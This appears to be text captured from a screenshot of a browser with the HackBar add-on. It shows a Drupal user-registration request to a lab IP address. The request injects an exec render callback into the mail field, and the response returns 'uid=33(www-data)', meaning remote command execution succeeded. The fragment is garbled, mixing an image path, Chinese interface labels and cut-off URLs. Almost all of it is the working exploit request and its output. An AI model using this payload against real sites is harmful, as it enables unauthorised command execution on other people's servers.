 192.168.116.132:8080/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
移动设备上
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C
\/span\u003E","settings":null}]
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL http://192.168.116.132:8080/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
Split URL
Execute
Post data Referer User Agent Cookies Clear All
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id